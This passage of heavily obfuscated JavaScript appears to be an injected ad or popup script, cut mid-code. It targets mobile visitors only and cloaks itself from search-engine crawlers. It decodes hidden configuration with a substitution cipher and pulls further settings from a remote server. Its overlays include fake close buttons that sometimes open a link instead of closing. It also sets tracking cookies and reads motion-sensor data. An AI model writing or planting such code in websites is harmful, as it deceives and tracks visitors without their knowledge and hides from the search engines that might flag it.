x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;